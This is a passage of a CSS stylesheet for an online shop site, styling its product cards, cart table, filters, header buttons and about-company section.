    margin-top: 20px;
}

section.work {
    background: #3b3b3b;
    padding-top: 60px;
    padding-bottom: 60px;
}

section.clients h2 {
    font-size: 24px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    text-align: center;
    margin: 0px;
    margin-bottom: 40px;
}

section.clients {
    background: #fff;
    padding-top: 60px;
    padding-bottom: 60px;
}

img.client-image {
    width: 169px;
    height: 50px;
    margin: 0 auto;
}

.text {
    font-size: 16px;
    line-height: 24px;
    font-family: 'Ubuntu';
    letter-spacing: -0.5px;
}

.carouselka .owl-prev {
    background: url(../images/prev-arrow-dark.png) !important;
    font-size: 0px !important;
    padding: 0px !important;
    width: 25px;
    height: 20px;
    left: -94px;
    top: 16%;
    position: absolute;
	outline: none;
	opacity: .3;
}

.carouselka .owl-next {
    background: url(../images/next-arrow-dark.png) !important;
    font-size: 0px !important;
    padding: 0px !important;
    width: 25px;
    height: 20px;
    right: -94px;
    top: 16%;
    position: absolute;
	outline: none;
	opacity: .3;
}



.adv .owl-prev {
    background: url(../images/prev-arrow-dark.png) !important;
    font-size: 0px !important;
    padding: 0px !important;
    width: 25px;
    height: 20px;
    left: -94px;
    top: 16%;
    position: absolute;
	outline: none;
	opacity: .3;
}

.adv .owl-next {
    background: url(../images/next-arrow-dark.png) !important;
    font-size: 0px !important;
    padding: 0px !important;
    width: 25px;
    height: 20px;
    right: -94px;
    top: 16%;
    position: absolute;
	outline: none;
	opacity: .3;
}





img.work-icon {
    float: left;
}

h3.work-title {
    margin: 0px;
    color: #fff;
    padding-top: 11px;
    padding-bottom: 10px;
    font-size: 18px;
    padding-left: 60px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
}

.work-text {
    color: #fff;
    font-family: Ubuntu;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: -0.5px;
    padding-top: 14px;
}

.work-text a {
    display: block;
    color: #ff802f;
}

.work-text a:hover {
    display: block;
    color: #ff802f;
    opacity: .5;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

img.adv-image {
    float: left;
}

.adv-text {
    font-family: Ubuntu;
    font-size: 16px;
    line-height: 24px;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 90px;
    letter-spacing: -0.5px;
}

section.main {
    padding-top: 60px;
    padding-bottom: 60px;
}

ul.side {
    list-style-type: none;
    padding: 0px;
    font-family: Ubuntu;
    font-size: 16px;
}

.sidemenu {
    background: #f7f7f7;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    padding-top: 35px;
    padding-left: 30px;
    padding-right: 30px;
    padding-bottom: 35px;
    margin-bottom: 30px;
}

ul.side li {
    margin-bottom: 13px;
}

ul.side li a {
    letter-spacing: -0.5px;
    color: #6b6b6b;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
}

ul.side li a:hover { 
    color: #ff802f;
}

.news {
    background: #f7f7f7;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    padding-top: 35px;
    padding-left: 30px;
    padding-right: 30px;
    padding-bottom: 35px;
}

h2.t-news {
    font-size: 24px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 30px;
}

.newpost-date {
    font-family: Ubuntu;
    font-size: 14px;
    color: #6c6c6c;
}

a.newpost-title {
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.2px;
    color: #292929;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.newpost-title:hover {
    color: #ff802f;
    cursor: pointer;
}

.newpost {
    margin-bottom: 20px;
}

a.all-news {
    color: #ff802f;
    font-family: Ubuntu;
    font-size: 16px;
    letter-spacing: -0.5px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.all-news:hover {
    cursor: pointer;
    color: #ff802f;
}

h2.title-site {
    font-size: 24px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 30px;
}

h2.title-category {
    font-size: 24px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 30px;
}

.text-site {
    font-family: Ubuntu;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: -0.5px;
}

.text-site p {
    margin-bottom: 23px;
}

a.pic-link {
    display: block;
    width: 100%;
    height: 196px;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    background: red;
    margin-bottom: 30px;
    position: relative;
	overflow: hidden;
}

.g-link {
    display: block;
    width: 100%;
    height: 196px;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border: 1px solid #cfd1d3;
    margin-bottom: 15px;
    position: relative;
    overflow: hidden;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
    background: url(../images/pic.png) no-repeat center;
}
	
.g-link:hover {	
	border: 1px solid #ff802f;
}


.g-main {
    display: block;
    width: 100%;
    height: 270px;
    background: url(../images/pic.png) no-repeat center;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border: 1px solid #cfd1d3;
    margin-bottom: 15px;
    position: relative;
    overflow: hidden;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
}
	
.g-main:hover {	
	border: 1px solid #ff802f;
}

ul.mini {
    padding-left: 0px;
    list-style: inside;
    list-style: none;
	overflow: hidden;
}

ul.mini li {
    width: 25%;
    overflow: hidden;
    float: left;
    padding-right: 15px;
}

a.g-linky {
    width: 100%;
    height: 68px;
    display: block;
    float: left;
    border: 1px solid #cfd1d3;
    border-radius: 6px;
}



a.gg-link {
    color: unset;
    cursor: pointer;
    overflow: hidden;
    display: block;
    margin-bottom: 26px;
}

a.gg-main {
    color: unset;
    cursor: pointer;
    overflow: hidden;
    display: block;
    margin-bottom: 0px;
}

img.logo-brand {
    margin-top: 30px;
    margin-bottom: 30px;
}

.strip {
    height: 1px;
    background: #cfd0d3;
}

.description ul {
    list-style: none;
    padding-left: 0px;
	margin: 0px;
}

.description {
    font-family: Ubuntu;
    font-size: 14px;
    line-height: 18px;
    letter-spacing: -0.2px;
}

.description ul li span {
    color: #9fa3a7;
}

h5.g-title {
    font-size: 18px;
    font-family: 'Ubuntu';
    color: #3b3b3b;
    letter-spacing: -0.5px;
    margin-bottom: 7px;
}

a.gg-link {
    color: unset;
    cursor: pointer;
}


a.gg-link:hover {
    color: unset;
    cursor: pointer;
}

a.gg-main {
    color: unset;
    cursor: pointer;
}


a.gg-main:hover {
    color: unset;
    cursor: pointer;
}

a.g-linky {
    width: 100%;
    height: 68px;
    display: block;
    float: left;
    border: 1px solid #cfd1d3;
    border-radius: 6px;
    background: url(../images/pic.png) no-repeat center;
    background-size: cover;
    cursor: pointer;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.g-linky:hover {
    border: 1px solid #ff802f;
}

ul.character {
    padding: 0px;
    list-style: none;
    font-size: 16px;
    line-height: 24px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;

}

ul.character li span {
    color: #9fa3a7;
}

a.g-order {
    width: 200px;
    height: 60px;
    background: #fd3025;
    border-radius: 30px;
    -webkit-border-radius: 30px;
    color: #fff;
    text-align: center;
    display: block;
    font-family: Ubuntu;
    font-size: 16px;
    letter-spacing: -0.5px;
    padding-top: 18px;
    margin-top: 32px;
    float: left;
    cursor: pointer;
}

a.g-order:hover {
    background: #fd3025;
    color: #fff;
}




h4.pic-title {
    margin: 0px;
    position: absolute;
    bottom: 24px;
    left: 26px;
    padding-right: 26px;
    font-family: Ubuntu;
    font-size: 16px;
    color: #fff;
    letter-spacing: -0.5px;
}

.text-site ul {
    color: #ff802f;
    padding-left: 0px;
    list-style-position: inside;
}

ul li span {
    color: #333;
}

a.logo {
    width: 208px;
    height: 78px;
    color: #fff;
    display: block;
    float: left;
    outline: none;
    margin-top: 5px;
    margin-bottom: 5px;
    box-sizing: unset;
    background: url(../images/logo.png);
}

input.search {
    width: 272px;
    height: 40px;
    margin-top: 24px;
    margin-bottom: 24px;
    float: left;
    border: 1px solid #e8e8e8;
    background: url(../images/search.png) no-repeat 235px;
    color: #9fa3a7;
    border-radius: 2px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    font-family: Ubuntu;
    font-size: 16px;
    letter-spacing: -0.5px;
    outline: none;
    padding-left: 18px;
    padding-right: 18px;
    margin-left: 25px;
    margin-right: 25px;
}

input.search::-webkit-input-placeholder { color: #9fa3a7; }
input.search:-ms-input-placeholder { color: #9fa3a7; }
input.search::-ms-input-placeholder { color: #9fa3a7; }
input.search::placeholder { color: #9fa3a7; } 
   
.mail {
    float: left;
}

.mail a {
    display: block;
    float: left;
    position: relative;
}

.cntr {
    display: block;
    overflow: hidden;
    padding-top: 15px;
    padding-bottom: 16px;
}
   
.phone {
    float: left;
    padding-top: 15px;
    padding-bottom: 16px;
}

a.call-phone {
    display: block;
    width: 192px;
    height: 55px;
    background: #ffcd00;
    border-radius: 30px;
    margin-left: 25px;
    margin-top: 16px;
    margin-bottom: 17px;
    text-align: center;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    color: #25211e;
    padding-top: 17px;
    font-size: 15px;
    cursor: pointer;
}

a.call-phone:hover {
    color: #25211e;
}

.call {
    float: left;
}



.mail span {
    font-family: Ubuntu;
    font-size: 15px;
    letter-spacing: -1px;
    margin-left: 15px;
    margin-right: 20px;
    display: block;
    float: left;
    padding-top: 18px;
}

.phone img {
    float: left;
    margin-right: 18px;
}

.phone-text {
    font-size: 22px;
    line-height: 26px;
    display: block;
    font-family: Ubuntu;
    float: left;
    padding-top: 8px;
    padding-bottom: 7px;
}

.phone-text span {
    font-size: 22px;
    letter-spacing: -0.5px;
}

.count-cart {
    position: absolute;
    top: 0px;
    right: 0px;
    background: #f23127;
    font-family: Ubuntu;
    font-size: 12px;
    line-height: 17px;
    border-radius: 18px;
    color: #fff;
    width: 18px;
    height: 18px;
    text-align: center;
    display: block;
}

a.order-phone {
    font-size: 16px;
    font-family: Ubuntu Bold;
    letter-spacing: -0.5px;
    color: #7c624b;
    margin-top: 0px;
    top: 0px;
    display: block;
    line-height: 16px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
}

a.order-phone:hover {
    color: #7c624b;
    opacity: .8;
    
}

a.button {
    width: 167px;
    height: 40px;
    display: block;
    background: #856248;
    font-family: Ubuntu;
    font-size: 13px;
    letter-spacing: -0.5px;
    color: #fff;
    text-align: center;
    padding-top: 9px;
    border-radius: 20px;
    border: none;
    margin-bottom: 15px;
}

a.button:hover {
    color: #ffffff;
}

a.design {
    width: 167px;
    height: 40px;
    display: block;
    background: #ffffff;
    box-shadow: 0 0 10px rgba(0,0,0,0.1);
    font-family: Ubuntu Bold;
    font-size: 13px;
    letter-spacing: -0.5px;
    color: #333;
    text-align: center;
    padding-top: 11px;
    border-radius: 20px;
    border: none;
    margin-bottom: 15px;
    float: right;
}

a.design:hover {
    background: #ffcd00;
    color: #333;
}

a.order {
    width: 167px;
    height: 40px;
    display: block;
    background: none;
    font-family: Ubuntu;
    font-size: 13px;
    letter-spacing: -0.5px;
    color: #333;
    text-align: center;
    padding-top: 9px;
    border-radius: 20px;
    border: 2px solid #ffcd00;
    margin-bottom: 15px;
}

a.order:hover {
    background: #ffcd00;
    color: #333;
}

.topbar {
    height: 36px;
    background: #25211e;
}

.tmenu {
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.5px;
    color: #fff;
    display: block;
    padding-top: 8px;
    padding-bottom: 8px;
}

.tmenu a {
    color: #fff;
    padding-right: 30px;
}

.tmenu a:hover {
    color: #ffcd00;
}

a.price:hover {
    color: #ffcd00;
}

a.politic {
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.5px;
    color: #fff;
    width: 100%;
    text-align: right;
    display: block;
    padding-top: 8px;
    padding-bottom: 8px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    text-decoration: none;
}

a.politic:hover {
    color: #ffcd00;
}

.worktime {
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.5px;
    color: #fff;
    display: block;
    padding-top: 8px;
    padding-bottom: 8px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    text-decoration: none;
    height: 36px;
}

a.price {
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.5px;
    color: #fff;
    margin: 0 auto;
    display: block;
    width: max-content;
    padding-top: 8px;
    padding-bottom: 8px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    height: 36px;
}

.price img {
    margin-top: 1px;
    margin-right: 6px;
    display: block;
    float: left;
}

.reg-form {
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.5px;
    color: #fff;
    float: right;
    display: block;
    width: max-content;
    padding-top: 8px;
    padding-bottom: 8px;
}

a.login-link, a.reg-link {
    color: #fff;
}

a.user-link, a#logout {
    color: #fff;
}

a.user-link {
    padding-right: 4px;
}

a#logout {
    padding-left: 4px;
}

a.user-link:hover, a#logout:hover {
    color: #ffcd00;
}

a.reg-link {
    padding-left: 4px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.login-link {
    padding-right: 4px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.reg-link:hover, a.login-link:hover {
    color: #ffcd00;
}



.worktime img {
    margin-top: 1px;
    margin-right: 6px;
    display: block;
    float: left;
}

.blacklayer {
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.4);
}

/* ------------------------------------------------- */


.cart-buttons {
    float: right;
    position: relative;
    width: max-content;
    margin-top: 32px;
}

a.cart-order {
    width: 164px;
    height: 46px;
    display: block;
    background: #222222;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    font-size: 14px;
    font-family: 'Museo Sans Cyrl 700';
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    padding-top: 14px;
    cursor: pointer;
    float: left;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.cart-clear {
    width: 164px;
    height: 46px;
    display: block;
    background: #9c9c9c;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    font-size: 14px;
    font-family: 'Museo Sans Cyrl 700';
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    padding-top: 14px;
    cursor: pointer;
    float: left;
    margin-right: 30px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.cart-order:hover, a.cart-clear:hover {
 
    color: #fff;
    
}

.cart-total {
    font-size: 18px;
    margin-top: 13px;
    text-align: right;
    font-family: 'Museo Sans Cyrl 500';
}

.cart-total span {
    font-family: 'Museo Sans Cyrl 900';
}

td.total {
    text-align: left;
    padding-right: 60px !important;
}

.cart-total-price {
    font-size: 15px;
    padding-top: 35px !important;
    font-family: 'Museo Sans Cyrl 900';
}

.cart-quantity {
    width: 137px;
    height: 42px;
    position: relative;
    background: #ffffff;
    padding-left: 20px;
    padding-right: 20px;
    padding-top: 8px;
    padding-bottom: 8px;
    border: 1px solid #9c9c9c;
    border-radius: 2px;
    box-sizing: border-box;
    float: left;
    margin-top: 17px;
    margin-bottom: 16px;
}

.cart-quantity input.input-text {
    width: 78px;
}

.cart-tovar-price {
    font-size: 15px;
    padding-top: 35px !important;
    font-family: 'Museo Sans Cyrl 900';
}

.cart-tovar-title {
    font-size: 15px;
    padding-top: 36px !important;
    width: 500px;
}

td.tovar, td.price, td.amount, td.total {
    color: #9c9c9c;
    font-size: 15px;
    padding-top: 34px !important;
    padding-bottom: 34px !important;
}

.tovar-pic-cart a img {
    width: 47px;
}

.tovar-pic-cart {
    padding-left: 60px !important;
    padding-top: 21px !important;
    padding-bottom: 21px !important;
    width: 162px;
}

.table-responsive a {
    color: #222222;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.table-responsive a:hover {
    color: #8a8c80;
}

.table-responsive {
    margin-top: 23px;
    font-family: 'Museo Sans Cyrl 500';
}

.table-responsive table {
    background: #fff !important;
}

h6.filter-title {
    padding-right: 10px;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
    padding-bottom: 10px;
    border-bottom: 1px solid #e4e4e4;
    margin-top: 0px;
    padding-top: 7px;
    padding-left: 10px;
}

.checkbox label {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
}

.checkbox input {
    -webkit-appearance: none;
    border: 1px solid #dddddd;
    width: 13px;
    height: 13px;
    margin-top: 3px;
}

.checkbox {
    margin-left: 10px;
    margin-right: 10px;
}

input[type=checkbox] {
    outline: none !important;
}    

input[type=checkbox]:checked {
    background: black;
    outline: none !important;
}





.filter {
    padding: 10px;
    background: #fff;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    margin-bottom: 15px;
}

.form-group-two select.form-control {
    width: 80px;
    border: 1px solid black;
    height: 34px;
    font-size: 15px;
    font-family: 'Museo Sans Cyrl 500';
    border-radius: 2px;
    padding-left: 15px;
    padding-right: 12px;
    background: none;
    cursor: pointer;
}
.form-group-one select.form-control {
    width: 226px;
    border: 1px solid black;
    height: 34px;
    font-size: 15px;
    font-family: 'Museo Sans Cyrl 500';
    border-radius: 2px;
    padding-left: 15px;
    padding-right: 12px;
    background: none;
    cursor: pointer;
}

.form-group-one label.input-group-addon {
    font-family: 'Museo Sans Cyrl 500';
    width: 110px;
    display: block;
    float: left;
    height: 34px;
    padding: 0px;
    font-size: 15px;
    padding-top: 10px;
    padding-bottom: 9px;
    color: #656565;
    border: none;
    background: none;
}

.form-group-two label.input-group-addon {
    font-family: 'Museo Sans Cyrl 500';
    width: 100px;
    display: block;
    float: left;
    height: 34px;
    padding: 0px;
    font-size: 15px;
    padding-top: 10px;
    padding-bottom: 9px;
    color: #656565;
    border: none;
    background: none;
}

.form-group-one {
    float: left;
}

.form-group-two {
    float: left;
    margin-left: 30px;
}

.form-group-big {
    overflow: hidden;
    float: right;
    margin-bottom: 30px;
    margin-top: 15px;
}

section.tovar-page {
    padding-top: 30px;
    padding-bottom: 0px;
    background: #f2f1e9;
    position: relative;
}


section.category-page {
    padding-top: 30px;
    padding-bottom: 30px;
    background: #f2f1e9;
    position: relative;
}

section.advantages h2.title__dark {
    font-size: 28px;
    margin-bottom: 50px;
}

.breadcrumbs {
    font-size: 14px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin-bottom: 9px;
    color: #9fa3a7;
}

.breadcrumbs a {
    color: #9fa3a7;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.breadcrumbs a:hover {
    color: #ff802f;
}

input.input-text {
    width: 84px;
    text-align: center;
    float: left;
    outline: none;
    border: none;
    color: #9c9c9c;
    font-family: 'Museo Sans Cyrl 500';
    background: none;
    font-size: 16px;
}

.back {
    font-size: 15px;
    font-family: 'Museo Sans Cyrl 500';
    text-align: right;
}

.back a {
    color: #222222;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.back a:hover {
    color: #8a8c80;
}

img.main-image {
    margin-top: 24px;
}

h1.tovar-title {
    font-family: 'Museo Sans Cyrl 700';
    font-size: 28px;
    margin-bottom: 0px;
}

h1.category-title {
    font-family: 'Museo Sans Cyrl 700';
    font-size: 28px;
    margin-bottom: 25px;
}

 
.tovar-price {
    font-family: 'Museo Sans Cyrl 700';
    font-size: 28px;
}

.quantity.buttons_added {
    width: 169px;
    height: 46px;
    position: relative;
    background: #f2f1e9;
    padding-left: 33px;
    padding-right: 33px;
    padding-top: 11px;
    padding-bottom: 11px;
    border: 1px solid #9c9c9c;
    border-radius: 3px;
    box-sizing: border-box;
    float: left;
    margin-top: 10px;
}

.minus {
    float: left;
    -webkit-appearance: none !important;
    background: none;
    border: none;
    color: #9c9c9c;
    font-family: 'Museo Sans Cyrl 500';
    padding: 0px;
    outline: none;
    font-size: 16px;
}

.plus {
    float: left;
    -webkit-appearance: none !important;
    background: none;
    border: none;
    color: #9c9c9c;
    font-family: 'Museo Sans Cyrl 500';
    padding: 0px;
    outline: none;
    font-size: 16px;
}

input.add-to-cart {
    width: 169px;
    height: 46px;
    -webkit-appearance: none;
    background: #222222;
    border: none;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    margin-top: 30px;
    outline: none;
    font-family: 'Museo Sans Cyrl 700';
    text-transform: uppercase;
    font-size: 14px;
    color: #fff;
    padding-top: 5px;
}

input.buy-one-click {
    width: 169px;
    height: 46px;
    -webkit-appearance: none;
    background: #8a8c80;
    border: none;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    margin-top: 30px;
    margin-left: 27px;
    outline: none;
    font-family: 'Museo Sans Cyrl 700';
    text-transform: uppercase;
    font-size: 14px;
    color: #fff;
    padding-top: 5px;
}

.quantity-text {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
    color: #656565;
    margin-top: 20px;
}

.quantity-container {
    overflow: hidden;
    width: 100%;
}

.card-description {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
    color: #656565;
    line-height: 18px;
    margin-bottom: 10px;
}

h4.card-title {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 21px;
    margin: 0;
    margin-bottom: 8px;
    padding-top: 10px;
}

h4.card-page-title {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 21px;
    margin: 0;
    margin-bottom: 20px;
    padding-top: 30px;
}

.card-subtitle {
    color: #9c9c9c;
}

.deivery-payment {
    padding-left: 25px;
    padding-right: 25px;
    padding-top: 15px;
    padding-bottom: 25px;
    background: #fff;
    border-radius: 3px;
    margin-top: 35px;
}

.row {
    margin-left: -15px;
    margin-right: -15px;
}

.colors .col-md-2 img {
    width: 100%;
}

.character-first, .character-second {
    width: 50%;
    float: left;
    font-size: 15px;
}

.character-table {
    padding: 25px;
    display: block;
    overflow: hidden;
    background: #fff;
    font-family: 'Museo Sans Cyrl 500';
}

.character-first {
    color: #9c9c9c;
}

.description-main {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
}

.description-category {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
}

input.question-field {
    width: 180px;
    height: 46px;
    outline: none;
    border: none;
    display: block;
    float: left;
    margin: 8px;
    border-radius: 2px;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
    padding: 13px;
    margin-bottom: 16px;
}

form.question {
    width: 588px;
    margin: 0 auto;
}

textarea.question-textarea {
    width: 572px;
    height: 98px;
    margin: 0 auto;
    margin-bottom: 16px;
    outline: none;
    border: none;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
    padding: 13px;
    display: block;
}

.white-block {
    height: 190px;
    background: #fff;
    position: absolute;
    width: 100%;
    bottom: 0px;
}

.form {
    border-radius: 3px;

    overflow: hidden;
    position: relative;
    z-index: 3;
}

.form h2.title__white {
    font-size: 28px;
    margin-bottom: 17px;
}

button.button-form {
    width: 180px;
    height: 46px;
    background: #8a8c80;
    outline: none;
    border: none;
    display: block;
    float: none;
    margin: 8px;
    border-radius: 2px;
    font-family: 'Museo Sans Cyrl 500';
    text-transform: uppercase;
    color: #fff;
    font-size: 15px;
    padding: 13px;
    border: none;
    margin: 0 auto;
    top: 0px;
    position: relative;
}

.back {
    display: none;
}






/*---------------------  ---------------------*/



form.search {
    float: left;
}

input.header-search {
    width: 156px;
    height: 46px;
    border: none;
    background: #464646;
    font-family: 'Museo Sans Cyrl 700';
    text-transform: uppercase;
    font-size: 11px;
    letter-spacing: 2px;
    color: #fff;
    padding: 15px;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    outline: none;
    margin-top: 17px;
    margin-bottom: 17px;
    margin-right: 30px;
}

input.header-search::-webkit-input-placeholder { color: #ffffff; }
input.header-search:-ms-input-placeholder { color: #ffffff; }
input.header-search::-ms-input-placeholder { color: #ffffff; }
input.header-search::placeholder { color: #ffffff; } 

a.header-cart {
    width: 28px;
    height: 24px;
    display: block;
    float: left;
    background: url(../images/cart.png);
    margin-top: 28px;
    margin-bottom: 28px;
    margin-right: 10px;
}

a.header-heart {
    width: 27px;
    height: 24px;
    display: block;
    float: left;
    background: url(../images/like.png);
    margin-top: 28px;
    margin-bottom: 28px;
    margin-right: 10px;
}

ul.menu li a {
    color: #fff;
}

ul.menu li a:hover {
    color: #ffcd00;
}

a.catalog-option {
    overflow: hidden;
    display: block;
    cursor: pointer;
}

.project-image {
    height: 320px;
    width: 50%;
    background: red;
    float: left;
}

.project-text {
    height: 320px;
    width: 50%;
    background: #fff;
    float: left;
    padding-left: 30px;
    padding-right: 30px;
    padding-top: 25px;
    padding-bottom: 30px;
    position: relative;
}

h5.project-title {
    display: block;
    margin: 0px;
    color: #222;
    font-family: 'Museo Sans Cyrl 900';
    font-size: 22px;
    margin-bottom: 17px;
}

.project-excerpt {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    line-height: 22px;
}

a.service-link {
    width: 200px;
    height: 46px;
    display: block;
    position: absolute;
    background: #8a8c80;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    color: #fff !important;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 14px;
    text-transform: uppercase;
    text-align: center;
    padding-top: 14px;
    position: absolute;
    bottom: 30px;
    left: 30px;
}

h5.title__white {
    display: block;
    margin: 0px;
    color: #fff;
    font-family: 'Museo Sans Cyrl 900';
    font-size: 22px;
    top: 27px;
    left: 29px;
    position: absolute;
}

.service-image {
    height: 310px;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    position: relative;
}

.catalog-title {
    color: #fff;
    text-align: center;
    font-family: 'Museo Sans Cyrl 900';
    font-size: 18px;
    padding-top: 15px;
    padding-bottom: 30px;
}

.catalog-image {
    height: 205px;
    background: red;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    background-size: cover !important;
    -webkit-border-radius: cover !important;
    -moz-border-radius: cover !important;
}

img.advantage-image {
    margin: 0 auto;
    display: block;
}

.advantage {
    text-align: center;
    font-size: 16px;
    line-height: 22px;
    font-family: 'Museo Sans Cyrl 500';
    margin-top: 23px;
}

.advantage span {
    display: block;
    margin: 0 auto;
    font-size: 18px;
    font-family: 'Museo Sans Cyrl 900';
}

.product-image {
    height: 126px;
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    background-size: cover !important;
}

.product-info {
    background: #fff;
    height: 82px;
    padding: 10px;
    border-bottom-left-radius: 2px;
    border-bottom-right-radius: 2px;
}

.product-title {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
    line-height: 15px;
}

.product-article {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 12px;
    line-height: 12px;
    color: #8a8c80;
    margin-top: 1px;
}

.product-price {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 15px;
    line-height: 15px;
    margin-top: 3px;
}

.product-short {
    font-size: 12px;
    font-family: 'Museo Sans Cyrl 500';
    line-height: 12px;
    margin-top: 1px;
    margin-bottom: 13px;
}

a.product-container:hover .product-info {
    height: 114px;
    cursor: pointer;
    overflow: visible;
}

.product-info {
    cursor: pointer;
    overflow: visible;
    z-index: 2;
    display: block;
    position: relative;
}

a.product-container:hover {
    overflow: visible;
}

a.product-container {
    overflow: hidden;
    display: block;
    height: 208px;
    cursor: pointer;
}

a.product-container:hover {
    height: 240px;
    -webkit-box-shadow: 0px 0px 30px -16px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 0px 30px -16px rgba(0,0,0,0.75);
    box-shadow: 0px 0px 30px -16px rgba(0,0,0,0.75);
}

button.add-cart {
    width: 24px;
    height: 20px;
    background: url(../images/cart-category.png);
    -webkit-appearance: none;
    border: none;
    float: left;
    outline: none;
}

button.add-heart {
    width: 24px;
    height: 20px;
    background: url(../images/heart-category.png);
    -webkit-appearance: none;
    border: none;
    float: left;
    margin-left: 6px;
    outline: none;
}

.availability {
    float: right;
    color: #222222;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 12px;
    margin-top: 2px;
}

a.product-container div {
    color: #222222;
}

.product-in-category {
    height: 208px;
    display: block;
    position: relative;
    float: left;
    width: 100%;
    margin-bottom: 30px;
}





.mission-slider {
    margin-top: 30px;
}

h2.title__about {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 32px;
    line-height: 32px;
    margin: 0 auto;
    text-align: left;
    margin-bottom: 48px;
    z-index: 1;
    position: relative;
}

.about-company-text {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    line-height: 24px;
    text-align: justify;
}

.advantages-text {
    font-family: 'Museo Sans Cyrl 300';
    font-size: 24px;
    line-height: 30px;
    text-align: center;
    margin-bottom: 82px;
}

.about-company {
    padding-top: 69px;
    padding-bottom: 69px;
}

.video-container {
    height: 380px;
}

.video-phone {
    width: 370px;
    height: 380px;
    position: absolute;
    background: #e6e6e6;
    border-radius: 4px;
    -webkit-border-radius: 4px;
